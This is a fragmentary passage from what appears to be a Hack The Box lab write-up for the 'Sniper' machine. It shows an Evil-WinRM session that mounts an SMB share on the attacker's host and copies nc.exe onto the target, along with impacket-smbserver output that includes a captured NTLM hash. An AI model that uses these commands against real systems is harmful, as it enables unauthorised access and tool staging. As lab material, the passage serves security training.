 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
*Evil-WinRM* PS C:\Users\Chris\Desktop> net use x: \\10.10.14.9\smbFold /u:oldboy oldboy123
2
The command completed successfully.
3
*Evil-WinRM* PS C:\Users\Chris\Desktop> copy x:\nc.exe .\nc.exe
*Evil-WinRM* PS C:\Users\Chris\Desktop> dir
Directory: C:\Users\Chris\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/5/2025 11:44 AM 59392 nc.exe
❯ impacket-smbserver smbFold $(pwd) -smb2support -username oldboy -password oldboy123
1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49739)
[*] AUTHENTICATE_MESSAGE (\oldboy,SNIPER)
[*] User SNIPER\oldboy authenticated successfully
[*] oldboy:::aaaaaaaaaaaaaaaa:1d4382a8f8741a8b792bc5f6ff3f7f31:01010000000000000049686d10eedb011b9a270a3dbf457e00000000010010004
e00690050006a005500740049004d00030010004e00690050006a005500740049004d000200100050005600720078007400410056004800040010005000560​07
VPN - root's tasks
Chisel Main Server
Privilege Escalation